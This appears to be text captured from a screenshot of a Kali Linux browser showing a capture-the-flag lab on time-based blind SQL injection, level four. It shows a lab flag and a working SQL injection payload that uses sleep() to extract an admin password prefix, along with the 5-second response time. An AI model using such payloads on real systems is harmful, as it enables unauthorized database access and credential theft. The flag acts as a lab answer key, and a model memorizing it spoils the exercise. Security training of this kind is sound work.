 Level Four — Mozilla Fir...
foysal@kali: /var/www/...
10:50 AM
Kali Linux
Dashboard
SQL Injection Fundament
Level Four
10.10.109.9/level4
300%
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
union select sleep(5),2 from users where username='admin' and password like '4961%
OK
Request Time: 5.001
https://website.thm/login